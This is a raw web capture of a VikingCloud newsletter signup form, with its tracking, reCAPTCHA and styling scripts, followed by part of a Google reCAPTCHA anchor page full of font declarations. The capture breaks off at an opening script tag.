	  <form accept-charset="UTF-8" method="post" action="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<p><!-- GA Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VYJK44XEG');
</script><!-- Hotjar Tracking Code for VikingCloud Site Subscribe form --><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541924,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script></p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="1000211_157383pi_1000211_157383">Enter your email</label>
				

				<input type="text" name="1000211_157383pi_1000211_157383" id="1000211_157383pi_1000211_157383" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 157383, 'https://go.vikingcloud.com/images/indicator2.gif');" />
				
				
				
			</p>
			<div id="error_for_1000211_157383pi_1000211_157383" style="display:none;" class="col-sm-3"></div>
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				
				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none;" class="col-sm-3"></div>
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Subscribe" />
		</p>
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="color: rgb(26, 31, 43); font-size: 14px; font-weight: 400; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">By submitting this form you agree to our</span>&nbsp;<a href="https://www.vikingcloud.com/privacy-policy" style="Color: rgb(28, 60, 131); font-size: 14px; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">Privacy Policy</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>

<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label, form.form input-text label");
var i = labels.length;
while (i--) {
var label = labels.item(i);
var text = label.textContent;
label.parentNode.classList.contains("required") && (text += " *");
var nextElement = label.nextElementSibling;
if (nextElement) {
if (nextElement.tagName == 'SELECT') {
nextElement.options[0].text = text;
} else {
nextElement.setAttribute("placeholder", text);
}
label.parentNode.removeChild(label);
}
}
</script><script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	
		
		 <!-- jQuery, Popper, Bootstrap -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>
    
    
      <!-- Add Bootstrap Classes to Form Fields -->
<script type="text/javascript">
  $(document).ready(function () {
    $("p.form-field").each(function () {
      var classes = $(this).attr("class");
      if (classes.indexOf("col-") <= 0) {
        $(this).addClass("col-12");
      }
    });
    
    // Move reCAPTCHA and privacy policy text to the right
    $(".pd-captcha, .g-recaptcha").css({
      "margin-left": "16px",
      "padding-left": "16px"
    });
    
    $(".form-footer-text, form.form p.form-footer, .privacy-policy-text, .privacy-policy, p:contains('By submitting this form')").css({
      "padding-left": "16px",
      "margin-left": "16px"
    });
  });
</script>

    
    <!-- Add Margin To Submit Button if reCaptcha is Displayed -->
<script type="text/javascript">
  $(document).ready(function () {
    if ($(".pd-captcha").length) {
      $("#pardot-form p.submit input").css("margin-top", "80px");
    }
  });
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby52aWtpbmdjbG91ZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=235hh8avf23m
body_size: 49518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-ymBpzbw4XUOyOQ146sLSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-ymBpzbw4XUOyOQ146sLSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-ymBpzbw4XUOyOQ146sLSA">
